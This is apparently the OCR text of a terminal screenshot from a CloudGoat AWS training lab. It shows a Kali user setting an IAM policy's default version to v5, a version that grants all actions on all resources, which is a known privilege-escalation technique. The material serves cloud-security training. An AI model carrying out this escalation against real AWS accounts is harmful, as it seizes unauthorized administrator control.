 root@kali:~/cloudgoat# aws iam set-default-policy-version --policy-arn arn:aws:iam::537 :policy/cg-raynor-policy --version-id v5
root@kali:~/cloudgoat#
root@kali:~/cloudgoat# aws iam get-policy-version --policy-arn arn:aws:iam::537 policy/cg-raynor-policy --version-id v5
{
    "PolicyVersion": {
        "Document": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Action": "*",
                    "Effect": "Allow",
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v5",
        "IsDefaultVersion": true,
        "CreateDate": "2020-02-05T05:17:29Z"
    }
}
root@kali:~/cloudgoat#